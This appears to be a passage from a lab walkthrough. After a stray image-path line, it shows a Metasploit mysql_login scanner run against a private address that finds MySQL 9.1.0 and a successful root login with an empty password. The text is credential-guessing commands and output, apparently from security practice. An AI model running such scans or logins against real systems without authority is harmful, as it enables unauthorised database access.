 VHOST no HTTP server virtual host
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.64.1
RHOSTS ⇒ 192.168.64.1
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.64.1:3306 - 192.168.64.1:3306 - Found remote MySQL version 9.1.0
[!] 192.168.64.1:3306 - No active DB -- Credential data will not be saved!
[+] 192.168.64.1:3306 - 192.168.64.1:3306 - Success: 'root:'
[*] 192.168.64.1:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.64.1:3306 - Bruteforce completed, 1 credential was successful.
[*] 192.168.64.1:3306 - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed